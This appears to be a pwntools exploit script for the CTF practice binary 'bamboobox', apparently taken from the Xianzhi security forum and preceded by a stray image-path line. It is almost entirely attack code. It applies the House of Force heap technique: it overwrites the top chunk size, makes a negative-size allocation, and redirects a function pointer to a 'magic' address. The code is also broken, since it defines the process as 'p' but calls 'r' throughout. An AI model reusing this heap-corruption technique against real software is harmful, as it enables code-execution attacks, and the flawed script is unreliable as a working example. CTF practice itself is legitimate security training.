 from pwn import*
p = process("./bamboobox")
def additem(length,name):
    r.recvuntil(":")
    r.sendline("2")
    r.recvuntil(":")
    r.sendline(str(length))
    r.recvuntil(":")
    r.sendline(name)

def modify(idx,length,name):
    r.recvuntil(":")
    r.sendline("3")
    r.recvuntil(":")
    r.sendline(str(idx))
    r.recvuntil(":")
    r.sendline(str(length))
    r.recvuntil(":")
    r.sendline(name)

def remove(idx):
    r.recvuntil(":")
    r.sendline("4")
    r.recvuntil(":")
    r.sendline(str(idx))

def show():
    r.recvuntil(":")
    r.sendline("1")

magic = 0x400d49
additem(0x60,"ddaa")
modify(0,0x70,"a"*0x60 + p64(0) + p64(0xffffffffffffffff))
additem(-160,"dada")
additem(0x20,p64(magic)*2)
r.interactive()
先知社区